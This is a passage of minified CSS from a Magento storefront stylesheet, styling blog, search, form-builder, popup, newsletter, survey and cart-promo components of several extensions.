rotate(0)}._amblog-form.amblog-item{padding:0 25px 25px}._amblog-form .amblog-form-container{position:relative}._amblog-form .amblog-input{border:1px solid #e5e5e5;color:#525252;border-radius:3px;font-size:1.4rem;height:100%;padding:11px 60px 11px 14px;width:100%}._amblog-form .amblog-input:hover{border-color:#b3b3b3}._amblog-form .amblog-input::-webkit-input-placeholder,._amblog-form .amblog-input:-ms-input-placeholder,._amblog-form .amblog-input::-moz-placeholder{color:#707070}._amblog-form .amblog-input:focus{border:1px solid #499bf8;box-shadow:none}._amblog-form .amblog-input:focus::-webkit-input-placeholder,._amblog-form .amblog-input:focus::-moz-placeholder,._amblog-form .amblog-input:focus:-ms-input-placeholder{color:transparent}._amblog-column-form .input-box{flex-direction:column}._amblog-column-form .amblog-input{margin-bottom:20px;margin-right:0}._amblog-column-form .amblog-btn,._amblog-column-form .amblog-input{max-width:100%;width:100%}._amblog-column-form .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}._amblog-button{background:#1979c2;border-color:transparent;border-radius:3px;box-sizing:border-box;color:#fff;display:block;font-size:1.4rem;font-weight:700;line-height:1.8rem;padding:12px 30px;text-align:center;transition:all .3s ease-in-out}._amblog-button:hover{background:#135d95;color:#fff;text-decoration:none}._amblog-button:active{background:#0d4168;color:#fff;text-decoration:none}.amblog-word-break{word-break:break-word;word-wrap:break-word}.ie11 .amblog-word-break{word-break:break-all}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch .hidden{display:none}.mst_categorySearch_searchIcon,.mst_categorySearch_searchIcon:hover{position:absolute;font-size:21px;left:0;background-color:transparent;border:none}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}input#form-category-search_input{margin:0 0 15px;padding:0 0 0 48px}.mst_categorySearchLoader .fa-spinner{font-size:30px}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}.amazon-button-container.amazon-button-product-page{justify-content:center;margin-bottom:2em}}.bfb-checkbox-item,.bfb-radio-item{margin-top:.7rem}.mgz-control-radio,.mgz-control-checkbox{cursor:pointer;opacity:.01;overflow:hidden;position:absolute !important;vertical-align:top}.mgz-control-radio:after,.mgz-control-checkbox:after{display:none}.mgz-control-radio+label,.mgz-control-checkbox+label{cursor:pointer;display:inline-block;vertical-align:sub}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff;border:1px solid #adadad;color:transparent;float:left;height:1.6rem;text-align:center;vertical-align:top;width:1.6rem}.mgz-control-radio+label,.mgz-control-checkbox+label{padding-left:2.2rem}.mgz-control-radio+label:before,.mgz-control-checkbox+label:before{margin:1px 0 0 -2.2rem}.mgz-control-radio:checked+label:before,.mgz-control-checkbox:checked+label:before{color:#514943}.mgz-control-radio.disabled+label,.mgz-control-checkbox.disabled+label,.mgz-control-radio[disabled]+label,.mgz-control-checkbox[disabled]+label{color:#303030;cursor:default;opacity:.5}.mgz-control-radio.disabled+label:before,.mgz-control-checkbox.disabled+label:before,.mgz-control-radio[disabled]+label:before,.mgz-control-checkbox[disabled]+label:before{background-color:#e9e9e9;border-color:#adadad;cursor:default}._keyfocus .mgz-control-radio:not([disabled]):focus+label:before,._keyfocus .mgz-control-checkbox:not([disabled]):focus+label:before,._keyfocus .mgz-control-radio:not(.disabled):focus+label:before,._keyfocus .mgz-control-checkbox:not(.disabled):focus+label:before{border-color:#007bdb}.mgz-control-radio:not([disabled]):hover+label:before,.mgz-control-checkbox:not([disabled]):hover+label:before,.mgz-control-radio:not(.disabled):hover+label:before,.mgz-control-checkbox:not(.disabled):hover+label:before{border-color:#878787}.mgz-control-radio+label:before{border-radius:1.6rem;content:'';transition:border-color .1s linear,color .1s ease-in}.mgz-control-radio.mgz-control-radio+label:before{line-height:140%}.mgz-control-radio:checked+label{position:relative}.mgz-control-radio:checked+label:after{background-color:#514943;border-radius:50%;content:'';height:10px;left:3px;position:absolute;top:4px;width:10px}.mgz-control-radio:checked:not([disabled]):hover,.mgz-control-radio:checked:not(.disabled):hover{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label,.mgz-control-radio:checked:not(.disabled):hover+label{cursor:default}.mgz-control-radio:checked:not([disabled]):hover+label:before,.mgz-control-radio:checked:not(.disabled):hover+label:before{border-color:#adadad}.mgz-control-checkbox+label:before{border-radius:1px;content:'';font-size:0;transition:font-size .1s ease-out,color .1s ease-out,border-color .1s linear}.mgz-control-checkbox:checked+label:before{content:'\e62d';font-size:1.1rem;line-height:125%}.mgz__actions-switch{display:inline-block;position:relative;vertical-align:middle}.admin__field-control .mgz__actions-switch{line-height:3.2rem}.mgz__actions-switch+.admin__field-service{min-width:34rem}.mgz__actions-switch-checkbox{position:absolute !important}._disabled .mgz__actions-switch-checkbox+.mgz__actions-switch-label,.mgz__actions-switch-checkbox.disabled+.mgz__actions-switch-label{cursor:not-allowed;opacity:.5;pointer-events:none}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:before{left:15px}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label:after{background:#79a22e}.mgz__actions-switch-checkbox:checked+.mgz__actions-switch-label .mgz__actions-switch-text:before{content:attr(data-text-on)}._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:before,._error .mgz__actions-switch-checkbox+.mgz__actions-switch-label:after{border-color:#e22626}.mgz__actions-switch-label{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;cursor:pointer;display:inline-block;height:22px;line-height:22px;position:relative;user-select:none;vertical-align:middle}.mgz__actions-switch-label:before,.mgz__actions-switch-label:after{left:0;position:absolute;right:auto;top:0}.mgz__actions-switch-label:before{background:#fff;border:1px solid #aaa6a0;border-radius:100%;content:'';display:block;height:22px;transition:left .2s ease-in 0s;width:22px;z-index:1}.mgz__actions-switch-label:after{background:#e3e3e3;border:1px solid #aaa6a0;border-radius:12px;content:'';display:block;height:22px;transition:background .2s ease-in 0s;width:37px;z-index:0}.mgz__actions-switch-text:before{content:attr(data-text-off);padding-left:47px;white-space:nowrap}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mgz-invisible{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.MgzFontAwesome{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.mgz-text-left{text-align:left}.mgz-text-right{text-align:right}.mgz-text-center{text-align:center}.mgz-text-justify{text-align:justify}.mgz-hidden{display:none}.mgz-hide{display:none}.mgz-visible{display:block}.mgz_fit{width:1% !important}.mgz_center{text-align:center}.bss-tab-hidden{display:none !important}.bss-hidden{position:absolute;height:0;overflow:hidden;left:-1000px}.bss-disabled{pointer-events:none;opacity:.5}.action.view{cursor:pointer}.action.add{cursor:pointer}.category_list_inner{display:flex;flex-wrap:wrap}.category_list_inner .category-list{width:32%;padding:0;margin:0 15px 15px 0;box-shadow:2px 1px 3px 2px #d1d1d1}.category_list_inner .category-list .category-name{color:#fff;font-size:16px;font-weight:500;margin:0 0 28px;display:flex;flex-wrap:wrap;background:#1979c3;padding:5px 20px;position:relative}.category_list_inner .category-list .category-name:hover{background:green;text-decoration:none}.category_list_inner .category-list .category-name:after{content:'\2023';position:absolute;right:10px;top:-4px;font-size:30px;line-height:normal;height:auto}.category_list_inner .category-list .category-list-content{padding:5px 20px;margin:0 0 30px}.survey-index-questionlist .column.main form{padding:0 15px 15px;box-shadow:2px 1px 3px 2px #d1d1d1}.survey-index-questionlist .column.main form .survey-title{background:#1979c3;padding:10px 15px;margin-left:-15px;margin-right:-15px;margin-bottom:15px;color:#fff}.survey-index-questionlist .column.main form table tbody tr td.que{display:flex;flex-wrap:wrap;padding:10px 15px;background:#5496c9;color:#fff;margin-left:-15px;margin-right:-15px}.survey-index-questionlist .column.main form table tbody tr td.que span{margin-right:10px}.survey-index-questionlist .column.main form table tbody tr td.que p{margin-bottom:0}.survey-index-questionlist .column.main form button.action-default{background:green;color:#fff;border:none;border-radius:0;margin-top:15px;padding:15px}.survey-index-categorylist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}.survey-index-surveylist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}.survey-index-questionlist .page-title{color:#333 !important;font-size:40px !important;margin:25px 0 !important}@media screen and (max-width:767px){.survey-index-surveylist .category_list_inner{gap:10px}.survey-index-surveylist .category_list_inner .category-list{width:400px;margin:0}.survey-index-categorylist .category_list_inner{gap:10px}.survey-index-categorylist .category_list_inner .category-list{width:400px;margin:0}#survey-img{padding-bottom:10px;width:1200px}}.mc-cartpromo-hint{--mc-red:#e5252a;background:var(--mc-red);color:#fff;border-radius:12px;padding:12px 14px;margin:8px 0;display:flex;align-items:flex-start;gap:10px;font-weight:600;line-height:1.25;box-shadow:0 2px 10px rgba(0,0,0,.25)}.mc-cartpromo-hint .mc-title{display:block;font-weight:700}.mc-cartpromo-hint.mc-mini{border-radius:10px;padding:8px 10px;font-weight:600;line-height:1.2;box-shadow:none;margin:6px 0 0}.totals.discount span{color:#e5252a !important}.cart-summary .cart-totals tr.totals:has(.discount.coupon) .mark,.cart-summary .cart-totals tr.totals:has(.discount.coupon) .amount .price{color:#e5252a !important}.mgz-newsletter-form-wrapper{margin-bottom:15px}.mgz-newsletter-form{max-width:100%}.mgz-newsletter-form.loading .mgz-newsletter-btn span{visibility:hidden}.mgz-newsletter-form.loading .mgz-newsletter-btn:before{display:block}.mgz-newsletter-form .mgz-newsletter-fields .mgz-newsletter-field{margin-bottom:10px}.mgz-newsletter-form .actions{margin-bottom:10px}.mgz-newsletter-form .mgz-newsletter-btn{position:relative}.mgz-newsletter-form .mgz-newsletter-btn:before{-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;display:none;top:50%;left:50%;width:26px;height:26px;margin-top:-13px;margin-left:-13px;-webkit-border-radius:50%;border-radius:50%;border:3px solid #fff;border-top-color:#000;content:''}.mgz-newsletter-message-success{color:#006400}.mgz-newsletter-message-error{color:#e02b27}.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields .mgz-newsletter-field,.mgz-newsletter-form-inline2 .mgz-newsletter-fields .mgz-newsletter-field{padding-right:10px;width:100%}.mgz-newsletter-form-inline .mgz-newsletter-fields>.mgz-newsletter-field:last-child{padding:0}.mgz-newsletter-form-inline .mgz-newsletter-btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;margin-left:-2px}.bfb-element-datepicker{background:#fff;border:1px solid #007bdb;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.bfb-element-datepicker .ui-datepicker-buttonpane button,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add{background:#fff;border:1px solid #adadad;border-radius:1px;box-sizing:border-box;color:#007dbd;float:left;line-height:34px;padding:0;text-align:center;width:49%;font-weight:500;box-shadow:none}.bfb-element-datepicker .ui-datepicker-buttonpane button:hover,.bfb-element-datepicker .ui-datepicker-buttonpane .block-footer .action-add:hover{background:#007dbd;border-color:#007dbd;color:#fff}.bfb-element-datepicker table.ui-datepicker-calendar tr{background:0 0}.bfb-element-datepicker table.ui-datepicker-calendar tr th{background:0 0;border:0;padding:0}.bfb-element-datepicker table.ui-datepicker-calendar span,.bfb-element-datepicker table.ui-datepicker-calendar a{box-sizing:border-box;color:#514943;display:block;font-size:14px;font-weight:600;line-height:38px;text-align:center;text-decoration:none;width:38px;padding:0}.bfb-element-datepicker .ui-datepicker-buttonpane{border:0}.bfb-element-datepicker .ui-datepicker-buttonpane .ui-datepicker-close{float:right}.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-year,.bfb-element-datepicker .ui-datepicker-title .ui-datepicker-month{margin:0}.bfb-element-datepicker .ui-datepicker-title>select:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-title>.ui-datepicker-year:first-child{margin-right:6%}.bfb-element-datepicker .ui-datepicker-calendar{border:0}.bfb-element-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f5f5f5}.bfb-element-datepicker .ui-slider .ui-slider-handle{cursor:pointer}.bfb-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-10px,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bfb-fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}.bfb-spinner{font-size:4rem;left:50%;margin-left:-2rem;margin-top:-2rem;position:absolute;top:50%}.bfb-spinner>span:nth-child(1){-webkit-animation-delay:.27s;-moz-animation-delay:.27s;-ms-animation-delay:.27s;animation-delay:.27s;-webkit-transform:rotate(-315deg);-moz-transform:rotate(-315deg);-ms-transform:rotate(-315deg);transform:rotate(-315deg)}.bfb-spinner>span:nth-child(2){-webkit-animation-delay:.36s;-moz-animation-delay:.36s;-ms-animation-delay:.36s;animation-delay:.36s;-webkit-transform:rotate(-270deg);-moz-transform:rotate(-270deg);-ms-transform:rotate(-270deg);transform:rotate(-270deg)}.bfb-spinner>span:nth-child(3){-webkit-animation-delay:.45s;-moz-animation-delay:.45s;-ms-animation-delay:.45s;animation-delay:.45s;-webkit-transform:rotate(-225deg);-moz-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg)}.bfb-spinner>span:nth-child(4){-webkit-animation-delay:.54s;-moz-animation-delay:.54s;-ms-animation-delay:.54s;animation-delay:.54s;-webkit-transform:rotate(-180deg);-moz-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.bfb-spinner>span:nth-child(5){-webkit-animation-delay:.63s;-moz-animation-delay:.63s;-ms-animation-delay:.63s;animation-delay:.63s;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.bfb-spinner>span:nth-child(6){-webkit-animation-delay:.72s;-moz-animation-delay:.72s;-ms-animation-delay:.72s;animation-delay:.72s;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.bfb-spinner>span:nth-child(7){-webkit-animation-delay:.8100000000000001s;-moz-animation-delay:.8100000000000001s;-ms-animation-delay:.8100000000000001s;animation-delay:.8100000000000001s;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.bfb-spinner>span:nth-child(8){-webkit-animation-delay:.9;-moz-animation-delay:.9;-ms-animation-delay:.9;animation-delay:.9;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@-moz-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-webkit-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@-ms-keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}@keyframes fade{0%{background-color:#514943}100%{background-color:#fff}}.bfb-spinner>span{-webkit-transform:scale(.4);-moz-transform:scale(.4);-ms-transform:scale(.4);transform:scale(.4);-webkit-animation-name:fade;-moz-animation-name:fade;-ms-animation-name:fade;animation-name:fade;-webkit-animation-duration:.72s;-moz-animation-duration:.72s;-ms-animation-duration:.72s;animation-duration:.72s;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:linear;-moz-animation-direction:linear;-ms-animation-direction:linear;animation-direction:linear;background-color:#fff;border-radius:6px;clip:rect(0 .28571429em .1em 0);height:.1em;margin-top:.5em;position:absolute;width:1em}.ie9 .bfb-spinner{background:url('../../../../../frontend/Magento/luma/de_DE/Amasty_Blog/images/ajax-loader.gif') no-repeat center}.ie9 .bfb-spinner>span{display:none}.bfb-popup-overlay{display:none}.bfb-popup-show .bfb-popup-overlay{z-index:998;position:fixed;display:block;height:100%;width:100%;top:0;left:0;transition:all .3s ease-out}.bfb-popup{position:relative;background:#fff;width:auto;max-width:100%;margin:0 auto;overflow-y:scroll;overflow-x:hidden}.bfb-popup:before,.bfb-popup:after{content:'';display:table;clear:both}.bfb-popup .bfb-popup-close{height:30px;width:30px;position:absolute;top:2px;right:2px;line-height:20px;cursor:pointer;opacity:.5;z-index:4;background:url('../BlueFormBuilder_Core/images/close-icon.png') center center no-repeat;background-size:20px;-webkit-border-radius:2px;border-radius:2px}.bfb-popup .bfb-popup-close:hover{opacity:1;background-size:22px}.bfb-popup .block.bfb{box-shadow:none}.bfb-popup-slidein .bfb-popup{opacity:0}.bfb-popup-slidein.bfb-popup-align-bottom-right .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left .bfb-popup{bottom:0;transform:translate3d(0,100%,0);-webkit-transform:translate3d(0,100%,0)}.bfb-popup-slidein.bfb-popup-align-bottom-right.popup-show .bfb-popup,.bfb-popup-slidein.bfb-popup-align-bottom-left.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-slidein.popup-show .bfb-popup{opacity:1}.bfb-popup-container{position:fixed;box-shadow:none;z-index:999;transition:transform .3s cubic-bezier(0,0,0,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,0,1)}.bfb-popup-container.bfb-popup-align-inline{position:static}.bfb-popup-container .bfb-popup{transition:all .5s;-webkit-transition:all .5s;position:fixed;margin:0;z-index:999;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-popup-container .block.bfb{background:#fff;-webkit-box-shadow:none;box-shadow:none}.bfb-popup-container .bfb-popup-link{cursor:pointer;padding:6px 15px 12px;letter-spacing:.5px;display:inline-block;position:relative;transition:transform .3s;-webkit-transition:-webkit-transform .3s;background:#007dbd;color:#fff}.bfb-popup-container .bfb-popup-link:hover{text-decoration:none}.bfb-popup-container.bfb-popup-align-left{left:0}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(-200%,0,0) rotate(90deg);-webkit-transform:translate3d(-200%,0,0) rotate(90deg);transform-origin:0 100%;-webkit-transform-origin:0 100%}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link{transform:translate3d(-4px,0,0) rotate(90deg);-webkit-transform:translate3d(-4px,0,0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left.a-show .bfb-popup-link:hover{transform:translate3d(0,0,0) rotate(90deg);-webkit-transform:translate3d(0,0,0) rotate(90deg)}.bfb-popup-container.bfb-popup-align-left .bfb-popup{left:-1px;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-container.bfb-popup-align-right{right:0}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link{transform:translate3d(4px,0,0) rotate(-90deg);-webkit-transform:translate3d(4px,0,0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right.a-show .bfb-popup-link:hover{transform:translate3d(0,0,0) rotate(-90deg);-webkit-transform:translate3d(0,0,0) rotate(-90deg)}.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(200%,0,0) rotate(-90deg);-webkit-transform:translate3d(200%,0,0) rotate(-90deg);transform-origin:100% 100%;-webkit-transform-origin:100% 100%}.bfb-popup-container.bfb-popup-align-right .bfb-popup{right:-1px;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0)}.bfb-popup-container.bfb-popup-align-left,.bfb-popup-container.bfb-popup-align-right{top:50%}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link{top:-40px}.bfb-popup-container.bfb-popup-align-left.popup-show .bfb-popup,.bfb-popup-container.bfb-popup-align-right.popup-show .bfb-popup{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-popup-container.bfb-popup-align-left .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-right .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24);box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24)}.bfb-popup-container.bfb-popup-align-bottom-left{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup{left:30px}.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{-webkit-box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24);box-shadow:2px -2px 2px rgba(0,0,0,.12),2px -2px 2px rgba(0,0,0,.24)}.bfb-popup-container.bfb-popup-align-bottom-right{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup{right:30px}.bfb-popup-container.bfb-popup-align-bottom-right,.bfb-popup-container.bfb-popup-align-bottom-left{bottom:0}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link{border-radius:3px 3px 0 0;transform:translate3d(0,6px,0);-webkit-transform:translate3d(0,6px,0)}.bfb-popup-container.bfb-popup-align-bottom-right .bfb-popup-link:hover,.bfb-popup-container.bfb-popup-align-bottom-left .bfb-popup-link:hover{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.bfb-magnific .bfb-popup{position:relative;border-radius:3px}.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{transition:transform .35s ease-out,opacity .2s linear;-moz-transition:transform .35s ease-out,opacity .2s linear;-webkit-transition:-webkit-transform .35s ease-out,opacity .2s linear;-ms-transition:transform .35s ease-out,opacity .2s linear;-o-transition:transform .35s ease-out,opacity .2s linear}.bfb-popup-animate-left.mfp-bg,.bfb-popup-animate-right.mfp-bg{opacity:0;transition:all .3s ease-out}.bfb-popup-animate-left.mfp-ready .mfp-with-anim,.bfb-popup-animate-right.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);-moz-transform:scale(1) translate3d(0,0,0);-o-transform:scale(1) translate3d(0,0,0);-ms-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.bfb-popup-animate-left.mfp-ready.mfp-bg,.bfb-popup-animate-right.mfp-ready.mfp-bg{opacity:.8}.bfb-popup-animate-left.mfp-removing.mfp-bg,.bfb-popup-animate-right.mfp-removing.mfp-bg{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{opacity:0}.bfb-popup-animate-left.mfp-removing .mfp-with-anim,.bfb-popup-animate-left .mfp-with-anim{-webkit-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-moz-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-o-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);-ms-transform:scale(.5) translate3d(-300%,0,0) rotate(3deg);transform:scale(.5) translate3d(-300%,0,0) rotate(3deg)}.bfb-popup-animate-right.mfp-removing .mfp-with-anim,.bfb-popup-animate-right .mfp-with-anim{-webkit-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-moz-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-o-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);-ms-transform:scale(.5) translate3d(300%,0,0) rotate(-3deg);transform:scale(.5) translate3d(300%,0,0) rotate(-3deg)}.bfb-popup-align-inline .bfb-popup-link{padding:5px 12px}.bfbAnimation{-webkit-transition:.2s ease-in-out;-moz-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out;-o-transition:.2s ease-in-out}.bfb-element .bfb-element-control-inner{position:relative}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .bfb-element-control-inner:before,.bfb-element .bfb-element-control-inner:after{content:" ";display:table;clear:both}.bfb-element .iti{width:100%}.bfb-element .intl-tel-input,.bfb-element .admin__control-text{width:100%}.bfb-element .g-recaptcha{display:inline-block}.bfb-element .bfb-element-input-limit{text-align:right}.bfb-element .bfb-element-label{position:relative}.bfb-element.required .bfb-element-label label{padding-right:15px}.bfb-element.required .bfb-element-label label>span:after{color:#e22626;content:'*';font-size:1.6rem;font-weight:500;position:absolute;margin-left:5px}.bfb-element.bfb-element-hidden{display:none}.bfb-element.bfb-element-label-hidden .bfb-element-label{display:none}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content{left:-18px;right:auto}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:before,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:before{left:15px}.bfb-element.bfb-element-label-above .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-left .bfb-element-tooltip .bfb-element-tooltip-content:after,.bfb-element.bfb-element-label-below .bfb-element-tooltip .bfb-element-tooltip-content:after{left:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content{left:auto;right:-18px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:before{right:15px}.bfb-element.bfb-element-label-right .bfb-element-tooltip .bfb-element-tooltip-content:after{right:15px}.bfb-element.bfb-element-label-left .bfb-element-label{width:25%;float:left;padding-right:15px}.bfb-element.bfb-element-label-left .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-left .bfb-element-label{text-align:center}.bfb-element.bfb-element-label-right .bfb-element-label{width:25%;float:right;padding-left:15px}.bfb-element.bfb-element-label-right .bfb-element-control{width:75%;float:left}.bfb-element.bfb-element-label-right .bfb-element-control-inner{float:right;width:100%}.bfb-element.bfb-element-icon-left .bfb-control{padding-left:30px}.bfb-element.bfb-element-icon-left .bfb-element-icon{left:0}.bfb-element.bfb-element-icon-right .bfb-control{padding-right:30px}.bfb-element.bfb-element-icon-right .bfb-element-icon{right:0}.bfb-element.bfb-element-label-align-left .bfb-element-label{text-align:left}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:right}.bfb-element.mgz-element-bfb_textarea .admin__control-textarea{height:auto}.bfb-element.mgz-element-bfb_date .ui-datepicker-trigger{display:none}.bfb-element.mgz-element-bfb_date 